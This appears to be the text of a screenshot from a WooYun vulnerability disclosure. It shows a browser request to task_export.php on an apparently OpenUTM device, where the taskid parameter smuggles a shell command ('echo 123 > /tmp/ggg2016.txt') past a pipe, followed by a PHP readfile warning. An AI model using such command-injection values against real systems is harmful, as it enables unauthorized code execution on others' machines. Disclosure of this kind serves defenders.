 https://59.70.192.101/task/task_export.php?taskid=1 | echo 123 > /tmp/ggg2016.txt| - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) https://59.70.192.101/task/task_export.php?taskid=1%20|%20echo%20123%20%3E%20/tmp/ggg2016.txt|
Warning: readfile(/tmp/taskreport.zip) [function.readfile]: failed to open stream: No such file or directory
in /var/openutm/web/task/task_export.php on line 24
www.wooyun.org